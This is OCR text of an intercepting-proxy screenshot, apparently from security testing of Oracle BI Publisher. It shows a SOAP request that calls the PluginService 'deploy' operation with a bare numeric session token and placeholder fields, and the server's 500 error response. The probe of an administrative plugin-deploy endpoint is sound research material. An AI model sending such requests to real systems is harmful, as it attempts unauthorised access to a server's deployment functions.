 Go Cancel < > Target: http://192.168.204.179:9502 ?
Request
Raw Params Headers Hex XML
POST /xmlpserver/services/v2/PluginService HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.204.179:9502/xmlpserver/services
Upgrade-Insecure-Requests: 1
SOAPAction:
Content-Type: text/xml;charset=UTF-8
Host: 192.168.204.179:9502
Content-Length: 431
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:v2="http://xmlns.oracle.com/oxp/service/v2">
<soapenv:Header/>
<soapenv:Body>
<v2:deploy>
<v2:sessionToken>-1626402211</v2:sessionToken>
<v2:appPath>0</v2:appPath>
<v2:pluginName>1</v2:pluginName>
<v2:uploadedData>2</v2:uploadedData>
</v2:deploy>
</soapenv:Body>
</soapenv:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Date: Tue, 18 Sep 2018 13:20:39 GMT
Content-Type: text/xml; charset=utf-8
Content-Security-Policy: frame-ancestors 'self'
X-ORACLE-DMS-RID: 0
X-ORACLE-DMS-ECID: dc5b2d94-dbcb-48e0-95d2-20b039812b4c-00001df6
X-FRAME-OPTIONS: SAMEORIGIN
Content-Length: 505
<?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soapenv:Body><soapenv:Fault><faultcode>soap
env:Server.userException</faultcode><faultstring>java.lang.ArrayIndexOutOfBoundsException:
0</faultstring><detail><ns1:hostname
xmlns:ns1="http://xml.apache.org/axis/">ServeR</ns1:hostname></detail></soapenv:Fault></soapenv:Body></
soapenv:Envelope>